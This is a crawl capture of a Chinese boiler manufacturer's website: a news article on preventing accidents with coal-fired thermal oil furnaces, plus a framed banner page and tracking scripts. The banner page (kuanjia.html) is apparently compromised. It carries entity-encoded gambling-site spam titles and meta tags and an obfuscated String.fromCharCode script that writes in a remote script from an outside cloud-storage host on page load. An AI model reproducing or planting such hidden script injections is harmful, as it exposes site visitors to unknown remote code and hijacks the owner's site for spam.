

--- FILE ---
content_type: text/html
request_url: http://www.hbyngl222.com/news/107.html
body_size: 5036
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">



<html xmlns="http://www.w3.org/1999/xhtml">



<head>



<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<meta name="applicable-device" content="pc">

<title>燃煤导热油炉的从哪些地方入手_河北艺能锅炉有限责任公司</title>



<meta name="keywords" content="" />



<meta name="description" content=" 燃煤导热油炉的从哪些地方入手 燃煤导热油炉是常见的一类锅炉，防范燃煤导热油炉事故从设备和介质两方面同时着手，一是使燃煤导热油炉具有足够的强度和严密性，不破不漏；二是使导热油在受热中不过热，不变质，正常流动与换热。" />



<link href="/templates/ys2130115/gb2312/images/css.css" rel="stylesheet" type="text/css" />



</head>



<body>



 <div id="banner"><iframe width="100%" height="518" scrolling="no" frameborder="0" src="/kuanjia.html"></iframe></div>


<div id="navfrm">



	<ul>



		<li><a href="/"><h2>网站首页</h2></a></li>
<li><a href='/about.html'><h2>公司简介</h2></a></li> <li><a href='/news/news.html'><h2>行业动态</h2></a></li> <li><a href='/products/products.html'><h2>产品展示</h2></a></li> <li><a href='/sc.html'><h2>生产设备</h2></a></li> <li><a href='/contact.html'><h2>联系我们</h2></a></li> 






	</ul>



</div>



<div id="confrm">



	<div id="conleft">



		<div id="catefrm">



			<img src="/templates/ys2130115/gb2312/images/cate_top.jpg" />



			<ul>



<li><a href='/dryl/dryl.html'><h3>导热油炉</h3></a></li> <li><a href='/dwp/dwp.html'><h3>杜瓦瓶</h3></a></li> <li><a href='/dwcg/dwcg.html'><h3>低温储罐</h3></a></li> <li><a href='/products/zqfsq.html'><h3>蒸汽发生器</h3></a></li> <li><a href='/lsrydryl/lsrydryl.html'><h3>立式燃油气导热油炉</h3></a></li> <li><a href='/wsryyl/wsryyl.html'><h3>卧式燃油气导热油炉</h3></a></li> <li><a href='/products/rmdryl.html'><h3>卧式链条燃煤导热油炉</h3></a></li> <li><a href='/products/swzgl.html'><h3>生物质锅炉</h3></a></li> <li><a href='/yrgl/yrgl.html'><h3>余热锅炉</h3></a></li> <li><a href='/products/ryl.html'><h3>熔盐炉</h3></a></li> <li><a href='/products/djrdryl.html'><h3>电加热导热油炉</h3></a></li> <li><a href='/products/ltdrl.html'><h3>兰炭导热油炉</h3></a></li> <li><a href='/drylfj/drylfj.html'><h3>导热油炉辅机</h3></a></li> <li><a href='/dryfm/dryfm.html'><h3>导热油及阀门</h3></a></li> <li><a href='/products/rsqpj.html'><h3>燃烧器及配件</h3></a></li> 



			</ul>



		</div>



		<div id="catefrm">



			<img src="/templates/ys2130115/gb2312/images/rec_pro_top.jpg" />



			<div id="leftpfrm">



<div class="leftpi">



					<a href='/drylfj/drylfj7.html'><img src="/uploads/161230/1_144610329.jpg" title="陶瓷多管除尘器" /></a>



					<a id="letitle" href='/drylfj/drylfj7.html'  title="陶瓷多管除尘器" >陶瓷多管除尘器</a>



				</div>
<div class="leftpi">



					<a href='/dwp/dwp36.html'><img src="/uploads/161230/1_155FOX.jpg" title="杜瓦瓶价格" /></a>



					<a id="letitle" href='/dwp/dwp36.html'  title="杜瓦瓶价格" >杜瓦瓶价格</a>



				</div>
<div class="leftpi">



					<a href='/dryl/dryl336.html'><img src="/uploads/180109/10_114Q2A1.jpg" title="燃煤导热油炉" /></a>



					<a id="letitle" href='/dryl/dryl336.html'  title="燃煤导热油炉" >燃煤导热油炉</a>



				</div>
<div class="leftpi">



					<a href='/dryl/dryl554.html'><img src="/uploads/litimg/180809/094020101619.jpg" title="电加热导热油炉" /></a>



					<a id="letitle" href='/dryl/dryl554.html'  title="电加热导热油炉" >电加热导热油炉</a>



				</div>




			</div>



		</div>





	</div>



	<div id="cateright">



		<div id="posfrm">



			当前位置：<a href='/'>返回首页</a> > <a href='/news/news.html'>行业动态</a> > 



		</div>



		<div id="nsfrm">



			<div id="nstitle"><h1>燃煤导热油炉的从哪些地方入手</h1></div>



			<div id="nsother">发布时间：2017-08-27</div>



			<div id="nscon"><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;<span style="font-family:宋体">燃煤导热油炉的从哪些地方入手</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;</span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;&nbsp;&nbsp;&nbsp;<span style="font-family:宋体">燃煤导热油炉是常见的一类锅炉，防范燃煤导热油炉事故从设备和介质两方面同时着手，一是使燃煤导热油炉具有足够的强度和严密性，不破不漏；二是使导热油在受热中不过热，不变质，正常流动与换热。在这个过程中需要注意的问题有很多，我们一起看看吧：</span> 　　</span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px"><img src="/uploads/20170827/1503839917614493.jpg" title="" alt=""/>　1.<span style="font-family:宋体">所用燃煤导热油炉应是定点厂家的合格产品，燃煤导热油炉供热系统的安装应由制造厂家或定点安装单位完成，质量合格且符合规程规定。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">　2.<span style="font-family:宋体">导热油的供货单位应提供导热油的理化性能数据且应符合标准要求。导热油在使用中应每年化验一次，发现问题及时换或。燃煤导热油炉在启动中应充分排放空气、水蒸汽和轻组分。在运行中应维持导热油足够高的流速，防止断电停泵，以免导热油过热结焦或积碳，过滤器应定期清理。 　　</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">　3.<span style="font-family:宋体">燃煤导热油炉及供热系统的装置应完好，超温、超压保护装置应灵敏。河北艺能锅炉有限责任公司坐落于天下闻名的杂技之乡—吴桥，在山东德州建有分公司山东艺能锅炉有限责任公司，公司总占地面积</span><span style="font-family:Calibri">300</span><span style="font-family:宋体">余亩，生产车间</span><span style="font-family:Calibri">8</span><span style="font-family:宋体">万平方米，固定资产</span><span style="font-family:Calibri">1.5</span><span style="font-family:宋体">亿元。现有员工</span><span style="font-family:Calibri">500</span><span style="font-family:宋体">余名，各类工程技术人员</span><span style="font-family:Calibri">120</span><span style="font-family:宋体">余名。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;<span style="font-family:宋体">公司现持有质量监督检验检疫总局颁发的</span>A<span style="font-family:宋体">级锅炉制造许可证</span><span style="font-family:Calibri">,A</span><span style="font-family:宋体">级锅炉安装改造维修许可证、</span><span style="font-family:Calibri">A2</span><span style="font-family:宋体">级压力容器设计、制造许可证</span><span style="font-family:Calibri">,B3</span><span style="font-family:宋体">级焊接绝热气瓶制造许可证，并通过</span><span style="font-family:Calibri"></span><span style="font-family:宋体">质量管理体系、</span><span style="font-family:Calibri"></span><span style="font-family:宋体">、</span><span style="font-family:Calibri"></span><span style="font-family:宋体">。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;<span style="font-family:宋体">公司生产各种</span></span><a href="http://www.hbyngl222.com/"><span style="text-decoration:underline;"><span style="font-family: 宋体;color: rgb(0, 0, 255)">导热油炉</span></span></a><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">，燃油、燃气、燃煤蒸汽锅炉、贯流蒸汽锅炉、</span>WNS<span style="font-family:宋体">系列燃油、燃气承压热水锅炉、</span><span style="font-family:Calibri">CWNS</span><span style="font-family:宋体">系列燃油、</span></span><a href="http://www.hbyngl222.com/"><span style="text-decoration:underline;"><span style="font-family: 宋体;color: rgb(0, 0, 255)">蓝碳导热油炉</span></span></a><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">，</span></span><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">燃气常压热水锅炉、</span>ZWNS<span style="font-family:宋体">系列燃油、燃气真空热水锅炉、余热锅炉、熔盐锅炉、生物质锅炉，铸铁锅炉（包括大气式铸铁模块热水锅炉、强制燃烧式铸铁模块热水锅炉），</span><span style="font-family:Calibri">LNG</span><span style="font-family:宋体">低温设备、</span><span style="font-family:Calibri">B3</span><span style="font-family:宋体">级焊接绝热气瓶、一二三类压力容器</span></span><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">，</span></span><a href="http://www.hbyngl222.com/"><span style="text-decoration:underline;"><span style="font-family: 宋体;color: rgb(0, 0, 255)">燃气导热油炉</span></span></a><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">等产品。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;<span style="font-family:宋体">作为的锅炉生产厂家，在制造厂内建立了锅炉能效测试站。邀请有资质的锅炉能效检测机构进行现场测试，每种锅炉能效检测合格后方可出厂。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;<span style="font-family:宋体">公司设有省级中心，拥有中级以上职称的技术人员</span>60<span style="font-family:宋体">人，其中职称</span><span style="font-family:Calibri">15</span><span style="font-family:宋体">人。公司图纸设计采用三维设计软件，应用锅炉设计计算软件优化设计，实现了设计计算数字化，管理服务信息化。公司长期与清华大学、浙江大学、上海工业锅炉研究所等高等院校密切合作，进行“产学研”结合，拥有锅炉自主设计能力。先后在锅炉燃烧、换热、结构等方面拥有</span><span style="font-family:Calibri">10</span><span style="font-family:宋体">项发明和实用。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;<span style="font-family:宋体">艺能锅炉人将以诚信经营，塑造的理念，不断科技创新，抓住机遇，迎接挑战，充分利用自主知识产权的技术，设计、制造、服务，打造艺能。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;<span style="font-family:宋体">河北艺能生产</span></span><a href="http://www.hbyngl222.com/"><span style="text-decoration:underline;"><span style="font-family: 宋体;color: rgb(0, 0, 255)"><span style="font-family:宋体">燃油</span></span></span><span style="text-decoration:underline;"><span style="font-family: 宋体;color: rgb(0, 0, 255)"><span style="font-family:宋体">导热油炉</span></span></span></a><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">，</span></span><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">导热油炉，</span></span><a href="http://www.hbyngl222.com/"><span style="text-decoration:underline;"><span style="font-family: 宋体;color: rgb(0, 0, 255)">燃煤导热油炉</span></span></a><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">，燃气导热油炉，</span></span><a href="http://www.hbyngl222.com/"><span style="text-decoration:underline;"><span style="font-family: 宋体;color: rgb(0, 0, 255)"><span style="font-family:宋体">燃烧器</span></span></span></a><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">，蓝碳导热油炉。</span></span></p><p><span style=";font-family:宋体;font-size:14px">&nbsp;</span></p><p><span style=";font-family:Calibri;font-size:14px">&nbsp;</span></p><p><br/></p>



			</div>



			<div id="pagefrm">



				下一篇：<a href='/news/108.html'> 卧式燃气导热油炉性能特点：</a> <br />



				上一篇：<a href='/news/106.html'>燃气导热油锅炉开启相比关闭加复杂</a> 



			</div>



		</div>



		<div id="likfrm">



		<table cellpadding="0" cellspacing="0" id="lik3">



		<tr>



			<td class="likitem">



				<div class="liktitle">相关产品</div>



				<div id="likpro">



        <div class="div">



				<a href="/dryl/dryl554.html" ><img src="/uploads/litimg/180809/094020101619.jpg"  title="电加热导热油炉" title="电加热导热油炉" /></a>



				 <a href="/dryl/dryl554.html" >电加热导热油炉</a>



				</div>
<div class="div">



				<a href="/dryl/dryl553.html" ><img src="/uploads/litimg/180809/092S610O05.jpg"  title="卧室燃煤导热油炉" title="卧室燃煤导热油炉" /></a>



				 <a href="/dryl/dryl553.html" >卧室燃煤导热油炉</a>



				</div>




				</div>



			</td>



			<td></td>



			<td class="likitem">



				<div class="liktitle">相关动态</div>



				<ul>



				<li>= <a href="/cjwt/cjwt677.html" >阐述燃油导热油炉的应用行业及保</a></li>
<li>= <a href="/cjwt/cjwt676.html" >阐述导热油炉的稳定性及质量要求</a></li>
<li>= <a href="/cjwt/cjwt675.html" >燃油导热油炉的特点、故障处理及</a></li>
<li>= <a href="/cjwt/cjwt674.html" >燃煤导热油炉的特点、结构原因及</a></li>
<li>= <a href="/news/673.html" >导热油炉化学清洗的方式及优势有</a></li>




				</ul>



			</td>



		</tr>



	</table>



		</div>



	</div>



	<div class="clear"></div>



</div>



<div id="foot">



	<div id="bnav">



	<a href="/">网站首页</a><a href='/about.html'>公司简介</a> <a href='/news/news.html'>行业动态</a> <a href='/products/products.html'>产品展示</a> <a href='/sc.html'>生产设备</a> <a href='/contact.html'>联系我们</a> 



	</div>



  <div id="footcon">



Copyright © 2015-2016 YsEIMS. 河北艺能锅炉有限责任公司 版权所有　<br />

网址：http://www.hbyngl222.com　地址：河北省沧州市吴桥县城开发区东首　	<br />

联系人：刘经理　手机：15127769555　电话：0317-7276100　传真：0317-7276100　<script src="http://tool.yishangwang.com/tools/eims.js"></script></div>



</div>


<script language=javascript>
var LiveAutoInvite0='您好，来自%IP%的朋友';
var LiveAutoInvite1='来自首页的对话';
var LiveAutoInvite2='<P>您好，欢迎登陆我们的网站，有什么可以帮助您的？</P>';
</script> 
<script language="javascript" src="http://bft.zoosnet.net/JS/LsJS.aspx?siteid=BFT27300699&float=1"></script>


<div style="position:fixed; z-index:999;right:5px; top:300px;"><iframe height=298 width=310 src='https://player.youku.com/embed/XNDY4MDc4NTk5Mg==' frameborder=0 'allowfullscreen'></iframe></div>



<!--<div id="Float" style="margin: 0pt; padding: 0pt; z-index: 20; visibility: visible; position: absolute; top: 400px; left: 9px;">
     <table width="200" height="200" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td>
	<table width="200" border="0" align="center" cellpadding="0" cellspacing="0">
  
   <tr>
    <td height="35" align="center"><div align="center"> <div style="float:left; padding-left:5px; margin-bottom:3px;"><img src="/images/11.jpg" width="200" height="200" /></div>
    <div style="clear:both; "></div></div></td>
  </tr>
</table>

	
	</td>
  </tr>
</table>

</div>-->
<script type="text/javascript">
//<![CDATA[
var tips; var theTop = 120; var old = theTop;
function initFloatTips() {
tips = document.getElementById('kfFloat');
moveTips();
};
function moveTips() {
var grantt=20;
if (window.innerHeight) {
pos = window.pageYOffset
}
else if (document.documentElement && document.documentElement.scrollTop) {
pos = document.documentElement.scrollTop
}
else if (document.body) {
pos = document.body.scrollTop;
}
pos=pos-tips.offsetTop+theTop;
pos=tips.offsetTop+pos/10;

if (pos < theTop) pos = theTop;
if (pos != old) {
tips.style.top = pos+"px";
grantt=10;
//alert(tips.style.top);
}
old = pos;
setTimeout(moveTips,grantt);
}
//!]]>
initFloatTips();
</script>







<script type='text/javascript' language='javascript' src='/images/js/iptongji.js' async='async'></script>
<script src='/app_plug/autohtml.php' type='text/javascript' language='javascript'></script>
</body>



</html>

--- FILE ---
content_type: text/html
request_url: http://www.hbyngl222.com/kuanjia.html
body_size: 1591
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />



<noscript><title>&#31859;&#20848;&#40;&#20013;&#22269;&#41;&#109;&#105;&#108;&#97;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title><meta name="keywords" content=" &#31859;&#20848;&#23448;&#26041;&#44;&#31859;&#20848;&#32593;&#22336;&#44;&#31859;&#20848;&#32593;&#31449;&#44;&#31859;&#20848;&#24320;&#25143;&#44;&#31859;&#20848;&#30005;&#23376;" /><meta name="description" content="&#12304;&#9989;&#24618;&#20861;&#57;&#53;&#50;&#55;&#9989;&#12305;&#31859;&#20848;&#183;&#109;&#105;&#108;&#97;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#12304;&#119;&#119;&#119;&#46;&#109;&#105;&#108;&#97;&#110;&#46;&#99;&#111;&#109;&#12305;&#31859;&#20848;&#183;&#109;&#105;&#108;&#97;&#110;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#31859;&#20848;&#183;&#109;&#105;&#108;&#97;&#110;&#27426;&#36814;&#20320;&#65281;&#32;" /></noscript><script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,47,97,120,105,110,46,103,122,46,98,99,101,98,111,115,46,99,111,109,47,103,115,116,100,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<title>&#x5f00;&#x4e91;&#x28;&#x4e2d;&#x56fd;&#x29;&#x4b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#xb7;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x20;&#x2d;&#x20;&#x767b;&#x5f55;&#x5165;&#x53e3;</title><meta name="keywords" content="&#x5f00;&#x4e91;&#x7f51;&#x5740;&#x2c;&#x5f00;&#x4e91;&#x5b98;&#x65b9;&#x2c;&#x4e91;&#x5f00;&#x5b98;&#x7f51;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5165;&#x53e3;"/><meta name="description" content="&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#44;&#121;&#117;&#110;&#107;&#97;&#105;&#20307;&#32946;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#19979;&#36733;&#32593;&#22336;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#20837;&#21475;&#44;&#24320;&#20113;&#20013;&#22269;&#58;&#26080;&#25318;&#25130;&#22320;&#22336;&#9117;&#9115;&#10035;&#65039;&#12304;&#24618;&#20861;&#57;&#53;&#50;&#55;&#12305;&#9989;&#9118;&#9120;&#9117;&#9115;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9118;&#9120;&#20026;&#24744;&#25552;&#20379;&#58;&#21253;&#25324;&#20840;&#31449;&#97;&#112;&#112;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#23448;&#32593;&#30331;&#24405;&#97;&#112;&#112;&#19979;&#36733;&#44;&#20197;&#21450;&#72;&#53;&#44;&#23448;&#32593;&#44;&#20837;&#21475;&#44;&#23448;&#26041;&#32593;&#31449;&#44;&#32593;&#39029;&#29256;&#44;&#26368;&#26032;&#22320;&#22336;&#44;&#24377;&#24149;&#44;&#65;&#77;&#86;&#44;&#77;&#65;&#68;&#44;&#77;&#84;&#86;&#44;&#65;&#78;&#73;&#77;&#69;&#44;&#44;&#22269;&#20135;&#21160;&#28459;&#44;&#25163;&#26426;&#28216;&#25103;&#65281;"/><meta property="og:locale" content="zh_CN"/><meta property="og:type" content="website"/><meta property="og:title" content="&#x5f00;&#x4e91;&#x28;&#x4e2d;&#x56fd;&#x29;&#x4b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#xb7;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x20;&#x2d;&#x20;&#x767b;&#x5f55;&#x5165;&#x53e3;"/><meta property="og:keywords" content="&#x5f00;&#x4e91;&#x7f51;&#x5740;&#x2c;&#x5f00;&#x4e91;&#x5b98;&#x65b9;&#x2c;&#x4e91;&#x5f00;&#x5b98;&#x7f51;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5165;&#x53e3;"/><meta property="og:description" content="&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#44;&#121;&#117;&#110;&#107;&#97;&#105;&#20307;&#32946;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#19979;&#36733;&#32593;&#22336;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#20837;&#21475;&#44;&#24320;&#20113;&#20013;&#22269;&#58;&#26080;&#25318;&#25130;&#22320;&#22336;&#9117;&#9115;&#10035;&#65039;&#12304;&#24618;&#20861;&#57;&#53;&#50;&#55;&#12305;&#9989;&#9118;&#9120;&#9117;&#9115;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9118;&#9120;&#20026;&#24744;&#25552;&#20379;&#58;&#21253;&#25324;&#20840;&#31449;&#97;&#112;&#112;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#23448;&#32593;&#30331;&#24405;&#97;&#112;&#112;&#19979;&#36733;&#44;&#20197;&#21450;&#72;&#53;&#44;&#23448;&#32593;&#44;&#20837;&#21475;&#44;&#23448;&#26041;&#32593;&#31449;&#44;&#32593;&#39029;&#29256;&#44;&#26368;&#26032;&#22320;&#22336;&#44;&#24377;&#24149;&#44;&#65;&#77;&#86;&#44;&#77;&#65;&#68;&#44;&#77;&#84;&#86;&#44;&#65;&#78;&#73;&#77;&#69;&#44;&#44;&#22269;&#20135;&#21160;&#28459;&#44;&#25163;&#26426;&#28216;&#25103;&#65281;"/></noscript>
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title><meta name="keywords" content=" &#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#24320;&#20113;&#32593;&#31449;&#44;&#24320;&#20113;&#24320;&#25143;&#44;&#24320;&#20113;&#30005;&#23376;" /><meta name="description" content="&#12304;&#9989;&#24618;&#20861;&#57;&#53;&#50;&#55;&#9989;&#12305;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;&#32;" /></noscript>
<title>薇牡</title>

<link rel="stylesheet" type="text/css" href="css/jquery.jslides.css" media="screen" />

<script type="text/javascript" src="js/jquery-1.8.0.min.js"></script>

<script type="text/javascript" src="js/jquery.jslides.js"></script>

</head>



<body>



 <div id="full-screen-slider">

	<ul id="slides">

		<li style="background:url('images/1.jpg') no-repeat center top"></li>

		<li style="background:url('images/2.jpg') no-repeat center top"></li>



	</ul>

</div>



</body>

</html>



--- FILE ---
content_type: application/javascript
request_url: https://log.mmstat.com/eg.js?t=1768979665653
body_size: 82
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="1Wr3ITiSUW8CAQ07m6CbwrHX";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: https://log.mmstat.com/eg.js?t=1768979668188
body_size: -99
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="1Wr3ITiSUW8CAQ07m6CbwrHX";goldlog.stag=1;